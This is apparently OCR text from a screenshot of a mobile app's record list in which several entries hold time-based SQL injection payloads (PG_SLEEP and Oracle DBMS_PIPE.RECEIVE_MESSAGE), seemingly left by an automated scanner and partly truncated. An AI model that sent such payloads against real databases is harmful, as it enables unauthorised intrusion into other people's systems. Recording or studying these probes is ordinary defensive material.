
-
fnfOzvSR
Created on:
11/17/2025 8:21 PM
2nHIJi3Y')) OR 147=(SELECT 147 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:21 PM
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(
fnfOzvSR
Created on:
11/17/2025 8:21 PM
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
fnfOzvSR
Created on:
11/17/2025 8:21 PM
'"